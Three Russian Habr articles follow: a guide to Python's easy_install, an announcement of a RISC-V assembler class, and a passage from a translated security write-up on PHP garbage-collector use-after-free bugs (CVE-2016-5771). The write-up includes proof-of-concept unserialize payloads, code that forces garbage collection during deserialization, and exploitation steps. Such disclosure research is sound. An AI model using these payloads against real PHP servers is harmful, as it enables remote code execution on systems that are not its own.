# Управление пакетами Python при помощи easy_install
Инструмент easy\_install является модулем набора расширений к distutils языка Python — setuptools. Согласно официальной документации «Easy Install — это модуль Python (easy\_install), идущий в комплекте библиотеки setuptools, которая позволяет автоматически загружать, собирать, устанавливать и управлять пакетами языка Python». Пакеты носят название «eggs» и имеют расширение .egg. Как правило, эти пакеты распространяются в формате архива ZIP.
#### Использование easy\_install
Для начала установим пакет setuptools для Python версии 2.7:
`$ wget pypi.python.org/packages/2.7/s/setuptools/setuptools-0.6c11-py2.7.egg
$ sudo sh setuptools-0.6c11-py2.7.egg`
Теперь можно установить любой пакет, находящийся в центральном репозитарии модулей языка Python, который называется PyPI (Python Package Index): [pypi.python.org/pypi](http://pypi.python.org/pypi). Работа с easy\_install напоминает работу с пакетными менеджерами apt-get, rpm, yum и подобными. Для примера установим пакет, содержащий оболочку IPython:
`sudo easy_install ipython`
В качестве аргумента указывается либо имя пакета, либо путь до пакета .egg, находящегося на диске. Обратите внимание, что для выполнения установки требуются права суперпользователя, так как easy\_install установлен и сам устанавливает пакеты в глобальный для Python каталог site-packages. Установка easy\_install в домашнюю директорию производится следующим образом: `sh setuptools-0.6c11-py2.7.egg --prefix=~`
Поиск пакета на веб-странице:
`easy_install -f code.google.com/p/liten liten`
Первый аргумент в данном примере — это на какой странице искать, второй — что искать.
Также предусмотрена возможность HTTP Basic аутентификации на сайтах:
`easy_install -f user:password@example.com/path/`
Установка архива с исходными кодами по указанному URL:
`easy_install liten.googlecode.com/files/liten-0.1.5.tar.gz`
В качестве аргумента достаточно передать адрес архива, а easy\_install автоматически распознает архив и установит дистрибутив. Чтобы этот способ сработал, в корневом каталоге архива должен находиться файл setup.py.
Для обновления пакета используется ключ --upgrade:
`easy_install --upgrade PyProtocols`
Также easy\_install может немного облегчить установку распакованного дистрибутива c исходными кодами. Вместо последовательности команд `python setup.py install` достаточно просто ввести `easy_install`, находясь в каталоге с исходниками.
Изменение активной версии установленного пакета:
`easy_install liten=0.1.3`
В данном случае производится откат пакета liten до версии 0.1.3.
##### Преобразование отдельного файла .py в пакет .egg
`easy_install -f "http://some.example.com/downloads/foo.py#egg=foo-1.0" foo`
Это полезно, когда, например, необходимо обеспечить доступ к отдельному файлу из любой точки файловой системы. Как вариант, можно добавить путь к файлу в переменную `PYTHONPATH`. В этом примере `#egg=foo-1.0` — это версия пакета, а `foo` — это его имя.
##### Использование конфигурационных файлов
Для опытных пользователей и администраторов предусмотрена возможность создания конфигурационных файлов. Значения параметров по умолчанию можно задать в конфигурационном файле, который имеет формат ini-файла. easy\_install осуществляет поиск конфигурационного файла в следующем порядке: *текущий\_каталог/setup.cfg*, *~/.pydistutils.cfg* и в файле *distutils.cfg*, в каталоге пакета distutils.
Пример такого файла:
`[easy_install]
# где искать пакеты
find_links = code.example.com/downloads
# ограничить поиск по доменам
allow_hosts = *.example.com
# куда устанавливать пакеты (каталог должен находиться в переменной окружения PYTHONPATH)
install_dir = /src/lib/python`
*Используемые источники:
[peak.telecommunity.com/DevCenter/EasyInstall](http://peak.telecommunity.com/DevCenter/EasyInstall) — официальная документация
«Python в системном администрировании UNIX и Linux», Ноа Гифт и Джереми М. Джонс* | https://habr.com/ru/post/112332/ | null | ru | null |
# Разработчик российского RISC-V ядра будет учить школьников и студентов ассемблеру RISC-V в субботу
, Беркли (SPARC и RISC-V) и вообще Silicon Valley c горы Хамильтон")Вид на Стенфорд (MIPS), Беркли (SPARC и RISC-V) и вообще Silicon Valley c горы ХамильтонВ субботу 13 ноября с 12.00 по Москве пройдет следующая сессия [Сколковской школы синтеза цифровых схем](http://www.chipexpo.ru/shkola-sinteza-cifrovyh-shem-na-verilog), в режиме онлайн. По плану на ней должны были быть упражнения на FPGA плате с последовательностной логикой. Однако мы решили изменить план и переставить на эту дату занятие по архитектуре RISC-V. Это занятие было изначально запланировано 11 декабря. Занятие по последовательностной логике будет передвинуто на 20 ноября. Почему мы решили так сделать - см. обьяснение через три абзаца.
Занятие по RISC-V проведет проектировщик российского микропроцессорного ядра Никита Поляков из компании Syntacore. В Syntacore Никита перешел из компании МЦСТ где он проектировал процессор Эльбрус.
Занятие будет состоять из лекции с одновременными упражнениями на симуляторе [RARS](https://github.com/TheThirdOne/rars). RARS моделирует процессор на уровне архитектуры (системы команд, видимых программисту), в отличие от симулятора Icarus Verilog, который мы обсуждали в [предыдущей заметке](https://habr.com/ru/post/587046/) и который моделирует на уровне регистровых передач / микроархитектуры (внутреннего устройства схемы процессора). Разработчику процессора нужно уметь пользоваться симуляторами обеих типов.
У RARS есть три кнопки - запустить, ассемблировать и выполнить шаг. В конце занятия вы будете уметь программировать на ассемблере, даже если раньше этого никогда не делали. В этой заметке мы расскажем, как установить симулятор и запустить простую программу на ассемблере. Потом в следующей заметке я напишу, что такого особенного есть в архитектуре RISC-V и почему мы выбрали для семинара именно ее, а не ARM, x86/64, MIPS, AVR, SPARC, Эльбрус, Z80, 6502, PDP-11 или еще что-нибудь другое.
Но прежде всего:
Почему мы решили изменить расписание?
Изначально:
1. Мы планировали довольно камерное действо в комнате в сколковском технопарке на 25 человек, для чего мы купили 25 плат и 25 комплектов периферийных устройств.
2. Одновременно мы планировали логичную последовательность: введение в простейшие схемы - схемы посложнее - процессор - взрослый маршрут для ASIC - схемы на уровне собеседования в компанию.
Что произошло:
1. Мы получили 310 заявок.
2. Несмотря на то,что в дополнение к 25 платам мы заказали еще больше 100 плат, эти платы еще идут из Китая и большинство из них не прибудут к 13 ноября, но зато скорее всего прибудут к 20 ноября.
3. При этом у нас на руках около 80 емейлов от участников [с сертификатами роснановского курса](https://habr.com/ru/post/582580/) и более 10 решений [первой серии упражнений на верилоге](https://habr.com/ru/post/587046/). Мы вышлем и раздадим в Москве платы всем, у кого нет платы и кто выполнил эти пререквизиты (роснано или две серии упражнений на верилоге), но мы не успеем это сделать до 13 ноября.
Перенос занятия на архитектуре RISC-V на 13 ноября - это решение, потому что:
1. Это занятие делается целиком на симуляторе RARS и не требует FPGA платы.
2. Это занятие также не требует знания верилога - все происходит на уровне системы команд, ассемблера, архитектуры - того, как процессор выглядит с точки зрения программиста.
3. Потом в декабре у нас будет вторая часть про процессоры - микроархитектура, как процессор устроен изнутри. Она уже потребует синтеза процессора на FPGA плате.
Конечно у этого решения есть недостатки:
1. Между занятием по архитектуре и занятием по микроархитектуре пройдет 4 недели, а знание второго необходимо для знания первого. Ну мы попробуем во время второго занятия знания по первому слегка освежить. Кроме этого, понять идею ассемблера - это как научиться кататься на велосипеде - раз выучились, можете повторить всю жизнь. Особенно такого простого как RISC-V.
2. Другой недостаток - этим занятием мы прерываем последовательнсть про Verilog. Для компенсации этого недостатка в первый час занятия 13 ноября будет выступать не Никита Поляков, а Александр Силантьев из МИЭТ, который проведет разбор задачек, которые мы предложили вашему вниманию неделю назад.
У вас может сразу возникнуть вопрос: а где этот RISC-V используется? Вообще на архитектуре RISC-V можно строить процессорные ядра разных классов, от микроконтроллеров до десктопов (что сейчас начинает разрабатывать российская компания Syntacore) и до суперкомпьютера, но больше всего RISC-V сейчас используется во встроенных приложениях. У меня нет под рукой хорошей фотки встроенного приложения с RISC-V, но вот фотка с встроенным приложением на основе архитектуры MIPS, из которой в RISC-V пришли многие идеи (также в нее пришли идеи из RISC-I / II / SPARC, ARM и других архитектур, от суперкомпьютеров до DSP). Слева от девушки Ирины - японский робот-собачка с вариантом встроенного микропроцессора MIPS R4000:
RARS написан на Java. Если у вас нет Java runtine, вот [инструкция как его поставить для Linux, Windows и MacOS](https://www.java.com/ru/download/help/download_options.xml#windows). Особенно просто для Linux:
`sudo apt-get --yes install default-jre`
Сам RARS - это просто один jar файл, который скачивается [здесь](https://github.com/TheThirdOne/rars/releases/tag/continuous). Вы можете также использовать копию RARS из текущего пакета упражнений для школы:
ChipEXPO 2021 Digital Design School package v2.3
Ссылка через bit.ly - <https://bit.ly/chipexpo2021dds23>
[Прямая ссылка](https://www.dropbox.com/s/l6h01i7mhhnqn0w/ce2020labs_20211104_232647.zip?dl=0)
Внутри пакета RARS находится в директории ce2020labs/day\_3/arch/risc\_v\_lab/. Он называется rars.jar. Если он не запускается в проводнике (например файл ассоциирован с архиватором, а не джавой), запустите его в командное строке:
java -jar rars.jar
Или кликните в проводнике под Windows на пакетный файл ce2020labs\day\_3\arch\risc\_v\_lab\rars.bat . Или под Linux на ce2020labs/day\_3/arch/risc\_v\_lab/rars.sh .
После запуска вы увидите вот такое окно:
Нажмите Ctrl+N или кликните мышкой на File | New и введите какую-нибудь программу на ассемблере RISC-V, например вот такую программку для расписывания памяти в цикле числами Фибоначчи. Вас научит писать такие программки Никита Поляков на семинаре:
```
li t0, 1
li t1, 1
li t2, 0x10010000
li t3, 64
loop:
sw t0, (t2)
sw t1, 4 (t2)
add t0, t0, t1
add t1, t1, t0
addi t2, t2, 8
addi t3, t3, -2
bnez t3, loop
```
Нажмите кнопку F3 или Run | Assembler. Программа превратится в машинный код, инструкции процессора RISC-V:
Теперь нажмите F7 или Run | Step. Программа пройдет один шаг, одну инструкцию, и загрузит константу 1 в регистр t0 / регистр 5 (выделено зеленым). После этого она станет на следующую инструкцию (выделено желтым):
Вы можете сделать еще несколько шагов и посмотреть, как программа начинает записывать числа в память (внизу, выделено синим):
Теперь нажмите на F5 или Run | Go. Программа выполнится до конца - запишет 64 числа Фибоначчи в память. В реальном процессоре программа будет продолжаться и дальше (скакать по инструкциям в памяти после нашего кода), но RARS замечает конец и останавливается:
Вот и все. Напишите собственную программу сложения 2 + 2, посетите семинар в субботу и можете считать себя ассемблерным программистом, причем на самой хайповой архитектуре современности. Никита Поляков, помимо простых арифметических операций, циклов и ветвлений, еще собирается рассказать о механизме вызова функций через стек (напишите на ассемблере Хайнойские башни если вы это поймете), а также как различные конструкции языка Си транслируются в ассемблер.
А на одном из следующих занятий другой проектировщик российского RISC-V ядра компании Syntacore, Станислав Жельнио, покажет вам как спроектировать собственный вариант микропроцессора подмножества архитектуры RISC-V и реализовать его в железе на плате реконфигурируемой логики ПЛИС / FPGA.
Если вы еще ничего не слышали о Сколковской школе синтеза цифровых схем, вот [вебсайт и регистрация](http://www.chipexpo.ru/shkola-sinteza-cifrovyh-shem-na-verilog). Там же ссылка на первое занятие по верилогу, если вы его пропустили. | https://habr.com/ru/post/588010/ | null | ru | null |
# Ломаем сбор мусора и десериализацию в PHP

*Эй, PHP, эти переменные выглядят как мусор, согласен?
Нет? Ну, посмотри-ка снова…*
**tl;dr:**
Мы обнаружили две use-after-free уязвимости в алгоритме сбора мусора в PHP:
* Одна присутствует во всех версиях PHP 5 ≥ 5.3 (исправлена в PHP 5.6.23).
* Вторая — во всех версиях PHP ≥ 5.3, включая версии PHP 7 (исправлена в PHP 5.6.23 и PHP 7.0.8).
Уязвимости могут удалённо применяться через PHP-функцию десериализации. Используя их, мы отыскали RCE на pornhub.com, за что получили премию в 20 000 долларов плюс по 1000 долларов за каждую из двух уязвимостей от комитета Internet Bug Bounty на [Hackerone](https://hackerone.com/evonide).
Занимаясь проверкой Pornhub, мы обнаружили две критические утечки в алгоритме СМ ([How we broke PHP, hacked Pornhub and earned $20,000](https://www.evonide.com/how-we-broke-php-hacked-pornhub-and-earned-20000-dollar)). Речь идёт о двух важных use-after-free уязвимостях, которые проявляются при взаимодействии алгоритма СМ с определёнными PHP-объектами. Они приводят к далеко идущим последствиям вроде использования десериализации для удалённого выполнения кода на целевой системе. В статье мы рассмотрим эти уязвимости.
После фаззинга десериализации и анализа интересных случаев мы выделили два доказательства возможности use-after-free уязвимостей. Если вам интересно, как мы к ним пришли, то почитайте материал по [ссылке](https://www.evonide.com/fuzzing-unserialize). Один из примеров:
```
$serialized_string = 'a:1:{i:1;C:11:"ArrayObject":37:{x:i:0;a:2:{i:1;R:4;i:2;r:1;};m:a:0:{}}}';
$outer_array = unserialize($serialized_string);
gc_collect_cycles();
$filler1 = "aaaa";
$filler2 = "bbbb";
var_dump($outer_array);
// Result:
// string(4) "bbbb"
```
Наверное, вы думаете, что результат будет примерно таким:
```
array(1) { // внешний массив
[1]=>
object(ArrayObject)#1 (1) {
["storage":"ArrayObject":private]=>
array(2) { // внутренний массив
[1]=>
// Ссылка на внутренний массив
[2]=>
// Ссылка на внешний массив
}
}
}
```
В любом случае после исполнения мы видим, что внешний массив (на него ссылается `$outer_array`) освобождён, а его zval перезаписан zval’ом `$filler2`. И в качестве результата мы получаем `bbbb`. Возникают следующие вопросы:
* Почему вообще освобождается внешний массив?
* Что делает `gc_collect_cycles()` и действительно ли необходимо вызывать её вручную? Это очень неудобно для удалённого использования, потому что многие скрипты и установки вообще не вызывают эту функцию.
* Даже если мы сможем вызвать её в ходе десериализации, будет ли работать этот пример?
Похоже, вся магия происходит в функции `gc_collect_cycles`, которая вызывает сборщик мусора PHP. Нам нужно лучше понять её, чтобы разобраться с этим таинственным примером.
Содержание
* [Сбор мусора в PHP](#1)
+ [Циклические ссылки](#2)
+ [Инициирование сборщика](#3)
+ [Алгоритм маркировки графа для цикличного сбора (Graph Marking Algorithm for Cycle Collection)](#4)
* [Анализ POC](#5)
+ [Отладка неожиданного поведения](#6)
+ [Один потомок двух разных родителей?](#7)
+ [Отсутствующая функция сборщика и последствия этого](#8)
* [Решение проблем с удалённым исполнением](#9)
+ [Инициирование сборщика во время десериализации](#10)
+ [Десериализация — жёсткий оппонент](#11)
+ [Уничтожение свидетельств декрементирования счётчика ссылок](#12)
+ [Контроль над освобождённым пространством](#13)
* [Use-after-free уязвимость класса ZipArchive](#14)
* [Заключение](#15)
Сбор мусора в PHP
=================
В ранних версиях PHP не было возможности справиться с утечками памяти из-за циклических ссылок. Алгоритм СМ появился в PHP 5.3.0 ([PHP manual – Collecting Cycles](http://php.net/manual/de/features.gc.collecting-cycles.php)). Сборщик активен по умолчанию, его можно инициировать с помощью настройки `zend.enable_gc` в `php.ini`.
**Обратите внимание:** нужны базовые знания о внутренностях PHP, управлении памятью и вещах вроде zval’а и подсчёта ссылок. Если вы не знаете, что это, то сначала ознакомьтесь с основами: [PHP Internals Book – Basic zval structure](http://www.phpinternalsbook.com/zvals/basic_structure.html) и [PHP Internals Book – Memory managment](http://www.phpinternalsbook.com/zvals/memory_management.html).
### Циклические ссылки
Для понимания сути циклических ссылок рассмотрим пример:
```
$test = array();
$test[0] = &$test;
unset($test);
```
Поскольку `$test` ссылается на самого себя, то его счётчик ссылок равен 2. Но даже если вы сделаете `unset($test)` и счётчик станет равен 1, память не освободится: произойдёт утечка. Для решения этой проблемы разработчики PHP создали алгоритм СМ в соответствии с документом IBM «[Concurrent Cycle Collection in Reference Counted Systems](http://researcher.watson.ibm.com/researcher/files/us-bacon/Bacon01Concurrent.pdf)».
### Инициирование сборщика
Основная реализация доступна здесь: [Zend/zend\_gc.c](https://github.com/php/php-src/blob/PHP-5.6.0/Zend/zend_gc.c). При каждом уничтожении zval’а, т. е. когда он сбрасывается (unset), применяется алгоритм СМ, который проверяет, массив это или объект. Все остальные типы данных (примитивы) не могут содержать циклические ссылки. Проверка реализована путём вызова функции `gc_zval_possible_root`. Любой такой потенциальный zval называется root и добавляется в список `gc_root_buffer`.
Эти шаги повторяются до тех пор, пока не будет выполнено одно из условий:
* *[gc\_collect\_cycles](http://php.net/manual/de/function.gc-collect-cycles.php)*() вызван вручную.
* Заполнился объём памяти для хранения мусора. Это означает, что в root-буфере сохранено 10 000 zval’ов и сейчас будет добавлен ещё один. Ограничение 10 000 по умолчанию прописано в GC\_ROOT\_BUFFER\_MAX\_ENTRIES в заглавной секции [Zend/zend\_gc.c](https://github.com/php/php-src/blob/PHP-5.6.0/Zend/zend_gc.c). Следующий zval снова вызовет `gc_zval_possible_root`, а тот уже вызовет `gc_collect_cycles` для обработки и очистки текущего буфера, чтобы можно было сохранять новые элементы.
### Алгоритм маркировки графа для цикличного сбора (Graph Marking Algorithm for Cycle Collection)
Алгоритм СМ — это графовый алгоритм маркировки, применяемой к текущей графовой структуре. Узлы графа — это zval’ы вроде массивов, строк или объектов. Рёбра представляют собой связи/ссылки между zval’ами.
Для маркировки узлов алгоритм по большей части использует следующие цвета:
* **Пурпурный**: потенциальный корень цикла сбора. Узел может быть корнем циклической ссылки. Все узлы, изначально добавляемые в мусорный буфер, маркируются пурпурным цветом.
* **Серый**: потенциальный член цикла сбора. Узел может быть частью циклической ссылки.
* **Белый**: член цикла сбора. Узел должен быть освобождён после остановки алгоритма.
* **Чёрный**: используется или уже освобождён. Узел не должен освобождаться ни при каких обстоятельствах.
Чтобы разобраться в работе алгоритма, взглянем на его реализацию. Сбор мусора исполняется в `gc_collect_cycles`:
```
"Zend/zend_gc.c"
[...]
ZEND_API int gc_collect_cycles(TSRMLS_D)
{
[...]
gc_mark_roots(TSRMLS_C);
gc_scan_roots(TSRMLS_C);
gc_collect_roots(TSRMLS_C);
[...]
/* Free zvals */
p = GC_G(free_list);
while (p != FREE_LIST_END) {
q = p->u.next;
FREE_ZVAL_EX(&p->z);
p = q;
}
[...]
}
```
Эта функция заботится о следующих четырёх простых операциях:
1. `gc_mark_roots(TSRMLS_C)`: применяется `zval_mark_grey` ко всем пурпурным элементам в `gc_root_buffer`. По отношению к текущему zval’у `zval_mark_grey` выполняет следующее:
* — возвращает, если zval уже помечен серым;
* — помечает zval серым;
* — получает все дочерние zval’ы (только если текущий zval — это массив или объект);
* — декрементирует счётчики ссылок дочерних zval’ов на 1 и вызывает `zval_mark_grey`.
В целом на данном этапе маркируются серым корневой и другие доступные zval’ы, у всех этих zval’ов декрементируются счётчики ссылок.
2. gc\_scan\_roots(TSRMLS\_C): применяется zval\_scan (к сожалению, не вызывается zval\_mark\_white) ко всем элементам в gc\_root\_buffer. По отношению к текущему zval’у zval\_scan выполняет следующее:
— возвращает, если zval не серый;
— если счётчик ссылок больше нуля, вызывает zval\_scan\_black (к сожалению, не вызывается zval\_mark\_black). По сути, zval\_scan\_black отменяет все действия, ранее выполненные zval\_mark\_grey ко всем счётчикам, и маркирует чёрным все доступные zval’ы;
— текущий zval маркируется белым, а ко всем дочерним zval’ам применяется zval\_scan (только если текущий zval — это массив или объект).
В целом на данном этапе определяется, какие из серых zval’ов сейчас нужно маркировать чёрным или белым.
3. `gc_collect_roots(TSRMLS_C)`: восстанавливаются счётчики ссылок у всех белых zval’ов. Также они добавляются в список `gc_zval_to_free`, эквивалентный списку `gc_free_list`.
4. Наконец, освобождаются все элементы `gc_free_list`, т. е. маркированные белым.
Этот алгоритм идентифицирует и освобождает все элементы циклических ссылок, сначала маркируя их белым цветом, затем собирая и освобождая. Более детальный анализ реализации выявил следующие потенциальные конфликты:
* На этапе 1.4 `zval_mark_grey` декрементирует счётчики всех дочерних zval’ов до их проверки на маркированность серым цветом.
* Поскольку счётчики ссылок zval’ов временно декрементированы, любой побочный эффект (наподобие проверок ослабленных счётчиков) или прочие манипуляции могут привести к катастрофическим последствиям.
Анализ POC
==========
Вооружившись новым знанием о сборщике мусора, мы можем заново проанализировать пример с обнаруженной уязвимостью. Вызовем следующую сериализованную строку:
```
$serialized_string = 'a:1:{i:1;C:11:"ArrayObject":37:{x:i:0;a:2:{i:1;R:4;i:2;r:1;};m:a:0:{}}}';
```
Воспользовавшись gdb, мы можем использовать [стандартный для PHP 5.6 .gdbinit](https://github.com/php/php-src/blob/PHP-5.6.23/.gdbinit), а также кастомную подпрограмму для дампинга содержимого буфера сборщика мусора.
```
define dumpgc
set $current = gc_globals.roots.next
printf "GC buffer content:\n"
while $current != &gc_globals.roots
printzv $current.u.pz
set $current = $current.next
end
end
```
Теперь установим точку прерывания в `gc_mark_roots` и `gc_scan_roots`, чтобы посмотреть состояние всех соответствующих счётчиков ссылок.
Нам нужно найти ответ на вопрос: почему освобождается внешний массив? Загрузим php-процесс в gdb, установим точки прерывания и выполним скрипт.
```
(gdb) r poc1.php
[...]
Breakpoint 1, gc_mark_roots () at [...]
(gdb) dumpgc
GC roots buffer content:
[0x109f4b0] (refcount=2) array(1): { // outer_array
1 => [0x109d5c0] (refcount=1) object(ArrayObject) #1
}
[0x109ea20] (refcount=2,is_ref) array(2): { // inner_array
1 => [0x109ea20] (refcount=2,is_ref) array(2): // reference to inner_array
2 => [0x109f4b0] (refcount=2) array(1): // reference to outer_array
}
```
Как видите, после десериализации оба массива (внутренний и внешний) добавлены в буфер сборщика мусора. Если мы продолжим и прервёмся на `gc_scan_roots`, то получим следующие состояния счётчиков ссылок:
```
(gdb) c
[...]
Breakpoint 2, gc_scan_roots () at [...]
(gdb) dumpgc
GC roots buffer content:
[0x109f4b0] (refcount=0) array(1): { // внешний массив
1 => [0x109d5c0] (refcount=0) object(ArrayObject) #1
}
```
`gc_mark_roots` действительно декрементировал все счётчики до нуля. Следовательно, эти узлы на следующих этапах могут быть маркированы белым и позднее освобождены. Но возникает вопрос: почему в первом случае счётчики обнулились?
### Отладка неожиданного поведения
Давайте шаг за шагом пройдём через `gc_mark_roots` и `zval_mark_grey`, чтобы понять, что происходит.
1. `zval_mark_grey` применён к `outer_array` (вспомните, что `outer_array` добавлен в буфер сборщика мусора).
2. `outer_array` маркирован серым, а все его потомки извлечены. В нашем случае у `outer_array` только один потомок:
`“object(ArrayObject) #1”` (refcount=1).
3. Счётчик ссылок потомка или `ArrayObject` декрементирован:
`“object(ArrayObject) #1”` (refcount=0).
4. `zval_mark_grey` применён к `ArrayObject`.
5. Этот объект маркирован серым, а все его потомки извлечены. В данном случае к ним относятся ссылки на `inner_array` и на `outer_array`.
6. Счётчики ссылок у обоих потомков, т. е. у обоих zval’ов, на которые ведут ссылки, декрементированы:
“outer\_array” (refcount=1) and “inner\_array” (refcount=1).
7. `zval_mark_grey` применён к outer\_array без какого-либо эффекта, потому что outer\_array уже маркирован серым (его обработали на втором этапе).
8. `zval_mark_grey` применён к inner\_array. Он маркирован серым, а все его дети извлечены. Дети те же, что и на пятом этапе.
9. Счётчики ссылок обоих потомков снова декрементированы:
“outer\_array” (refcount=0) and “inner\_array” (refcount=0).
10. Больше zval’ов не осталось, `zval_mark_grey` прерван.
Итак, ссылки, содержавшиеся в `inner_array` или `ArrayObject`, **декрементированы дважды**! Это определённо неожиданное поведение, ведь любая ссылка должна декрементироваться однократно. В частности, восьмого этапа вообще не должно быть, потому что все элементы уже обработаны и промаркированы ранее, на шестом этапе.
**Обратите внимание:** алгоритм маркировки предполагает, что у каждого элемента может быть только один родительский элемент. Очевидно, в данном случае это предположение ошибочно.
Так почему же один элемент может быть возвращён как дочерний для двух разных родителей?
### Один потомок двух разных родителей?
Для ответа на этот вопрос нужно изучить, как дочерние zval’ы извлекаются из родительских объектов:
```
"Zend/zend_gc.c"
[...]
static void zval_mark_grey(zval *pz TSRMLS_DC)
{
[...]
if (Z_TYPE_P(pz) == IS_OBJECT && EG(objects_store).object_buckets) {
if (EXPECTED(EG(objects_store).object_buckets[Z_OBJ_HANDLE_P(pz)].valid &&
(get_gc = Z_OBJ_HANDLER_P(pz, get_gc)) != NULL)) {
[...]
HashTable *props = get_gc(pz, &table, &n TSRMLS_CC);
[...]
}
```
Если обработанный zval — объект, то функция вызовет специальный обработчик `get_gc`. Он должен возвращать хэш-таблицу со всеми потомками. После дальнейшей отладки я обнаружил, что это приводит к вызову `spl_array_get_properties`:
```
"ext/spl/spl_array.c"
[...]
static HashTable *spl_array_get_properties(zval *object TSRMLS_DC) /* {{{ */
{
[...]
result = spl_array_get_hash_table(intern, 1 TSRMLS_CC);
[...]
return result;
}
```
В общем, здесь возвращается хэш-таблица внутреннего массива `ArrayObject`. Ошибка в том, что она используется в двух разных контекстах, когда алгоритм пытается получить доступ:
* к потомку `zval’а ArrayObject`;
* к потомку `inner_array`.
Вам может показаться, будто на первом этапе что-то упущено, ведь возврат хэш-таблицы `inner_array` — это почти то же самое, что обработка на первом этапе, когда он должен быть маркирован серым, поэтому `inner_array` не должен обрабатываться снова на втором этапе!
Поэтому возникает вопрос: почему `inner_array` не был промаркирован серым на первом этапе? Давайте опять посмотрим, как `zval_mark_grey` извлекает потомков родительского объекта:
```
HashTable *props = get_gc(pz, &table, &n TSRMLS_CC);
```
Этот метод должен вызывать функцию сбора мусора объекта. Выглядит она так:
```
"ext/spl/php_date.c"
[...]
static HashTable *date_object_get_gc(zval *object, zval ***table, int *n TSRMLS_DC)
{
*table = NULL;
*n = 0;
return zend_std_get_properties(object TSRMLS_CC);
}
```
Как видите, возвращённая хэш-таблица должна содержать только собственные свойства объекта. Также в ней хранится параметр zval’а `table`, который передан по ссылке и используется в качестве второго «возвращаемого параметра». Этот zval должен содержать все zval’ы, на которые ссылается объект в других контекстах. Например, все объекты/zval’ы могут храниться в `SplObjectStorage`.
Для нашего специфического сценария с `ArrayObject` можно ожидать, что в zval `table` будет содержаться ссылка на `inner_array`. Тогда почему вместо `spl_array_get_gc` вызывается `spl_array_get_properties`?
### Отсутствующая функция сборщика и последствия этого
Ответ прост: `spl_array_get_gc` не существует! Разработчики PHP забыли реализовать функцию сбора мусора для `ArrayObjects`. Но это всё равно не объясняет, почему вызывается `spl_array_get_properties`. Чтобы выяснить это, давайте разберёмся с инициализацией объектов вообще:
```
"Zend/zend_object_handlers.c"
[...]
ZEND_API HashTable *zend_std_get_gc(zval *object, zval ***table, int *n TSRMLS_DC) /* {{{ */
{
if (Z_OBJ_HANDLER_P(object, get_properties) != zend_std_get_properties) {
*table = NULL;
*n = 0;
return Z_OBJ_HANDLER_P(object, get_properties)(object TSRMLS_CC);
[...]
}
```
Стандартное поведение отсутствующей функции сборки мусора зависит от собственного метода объекта `get_properties`, если он задан.
Фух, кажется, мы нашли ответ на первый вопрос. Главная причина уязвимости: функции сбора мусора для `ArrayObjects` не существует.
Довольно странно, что она [появилась в PHP 7.1.0 alpha2](https://github.com/php/php-src/commit/4e03ba4a6ef4c16b53e49e32eb4992a797ae08a8) почти сразу после выхода. Получается, что уязвимости подвержены все версии PHP ≥ 5.3 и PHP < 7. К сожалению, как мы увидим далее, этот баг нельзя инициировать во время десериализации без дополнительных телодвижений. Так что позже пришлось подготовить возможность использования эксплойта. С этого момента мы будем называть уязвимость «баг двойного декрементирования». Она описана здесь: [PHP Bug – ID 72433](https://bugs.php.net/bug.php?id=72433) – [CVE-2016-5771](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5771).
Решение проблем с удалённым исполнением
=======================================
Нам ещё нужно получить ответы на два из трёх изначальных вопросов. Начнём с этого: действительно ли необходимо вручную вызывать `gc_collect_cycles`?
### Инициирование сборщика во время десериализации
Сначала я сильно сомневался, что нам удастся инициировать сборщик. Однако, как уже говорилось выше, есть способ автоматического вызова сборщика мусора — при достижении лимита мусорного буфера по количеству потенциальных корневых элементов. Я придумал такой метод:
```
define("GC_ROOT_BUFFER_MAX_ENTRIES", 10000);
define("NUM_TRIGGER_GC_ELEMENTS", GC_ROOT_BUFFER_MAX_ENTRIES+5);
$overflow_gc_buffer = str_repeat('i:0;a:0:{}', NUM_TRIGGER_GC_ELEMENTS);
$trigger_gc_serialized_string = 'a:'.(NUM_TRIGGER_GC_ELEMENTS).':{'.$overflow_gc_buffer.'}';
unserialize($trigger_gc_serialized_string);
```
Если вы посмотрите на вышеописанный gdb, то увидите, что `gc_collect_cycles` действительно был вызван. Этот трюк работает лишь потому, что десериализация позволяет передавать один и тот же индекс много раз (в этом примере индекс 0). При повторном использовании индекса массива счётчик ссылок старого элемента должен декрементироваться. Для этого процесс десериализации вызывает `zend_hash_update`, который вызывает деструктор старого элемента.
При каждом уничтожении zval’а применяется алгоритм СМ. Это означает, что все создаваемые массивы станут заполнять мусорный буфер до тех пор, пока он не переполнится, после чего будет вызван `gc_collect_cycles`.
Невероятные новости! Нам не нужно вручную инициировать процедуру сбора мусора на целевой системе. К сожалению, возникла новая, ещё более трудная проблема.
### Десериализация — жёсткий оппонент
На данный момент без ответа остался вопрос: даже если во время десериализации мы сможем вызвать сборщик, будет ли в контексте десериализации всё ещё работать баг двойного декрементирования?
После тестирования мы быстро пришли к выводу, что ответ — нет. Это следствие того, что значения счётчиков ссылок всех элементов во время десериализации выше, чем после неё. Десериализатор отслеживает все десериализуемые элементы, чтобы можно было настраивать ссылки. Все эти записи хранятся в списке `var_hash`. И когда десериализация подходит к концу, записи уничтожаются с помощью функции `var_destroy`.
В этом примере вы можете сами наблюдать проблему больших счётчиков ссылок:
```
$reference_count_test = unserialize('a:2:{i:0;i:1337;i:1;r:2;}');
debug_zval_dump($reference_count_test);
/*
Result:
array(2) refcount(2){
[0]=>
long(1337) refcount(2)
[1]=>
long(1337) refcount(2)
}
*/
```
Счётчик целочисленного zval’а 1337 после десериализации равен 2. Установив точку прерывания до остановки десериализации (например, в вызове `var_destroy`) и сделав дамп содержимого `var_hash`, мы увидим такие значения счётчиков:
```
[0x109e820] (refcount=2) array(2): {
0 => [0x109cf70] (refcount=4) long: 1337
1 => [0x109cf70] (refcount=4) long: 1337
}
```
Баг двойного декрементирования позволяет нам дважды декрементировать счётчик любого выбранного элемента. Однако, как мы видим по этим цифрам, за каждую дополнительную ссылку, присваиваемую любому элементу, нам приходится расплачиваться увеличением счётчика ссылок на 2.
Лёжа в бессоннице в четыре утра и размышляя обо всех этих проблемах, я наконец вспомнил одну важную вещь: функция десериалиазиции `ArrayObject` принимает ссылку на другой массив для инициализации. То есть если вы десериализуете `ArrayObject`, то можете просто сослаться на любой массив, который уже десериализован. Это позволяет дважды декрементировать все записи конкретной хэш-таблицы. Последовательность действий такая:
* У нас есть целевой zval X, который нужно освободить.
* Создаём массив Y, содержащий несколько ссылок на zval X:
`array(ref_to_X, ref_to_X, […], ref_to_X)`
* Создаём `ArrayObject`, который будет инициализирован содержимым массива Y. Следовательно, он вернёт всех потомков массива Y при обработке алгоритмом маркировки сборщика мусора.
